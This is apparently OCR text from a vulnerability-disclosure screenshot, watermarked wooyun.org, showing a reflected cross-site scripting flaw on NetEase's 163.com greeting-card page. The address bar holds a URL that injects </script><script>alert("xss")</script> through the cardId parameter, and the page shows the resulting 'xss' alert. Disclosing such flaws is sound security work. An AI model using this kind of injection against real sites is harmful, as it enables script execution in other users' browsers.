 网易魔法信 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://cards.mail.163.com/cards/senddrawshow.do?cardId=.</script><script>alert("xss")</script>&name 转到 链接
账号 @ 163.com 密码 登录 注册
你我的
优乐美 你我 的情人节 立即参加 · 添加签名档 ·
網易贺卡
card.163.com
信 请输入关键词 全 部
Microsoft Internet Explorer
xss
确定
返回 >>
佳作推荐
www.wooyun.org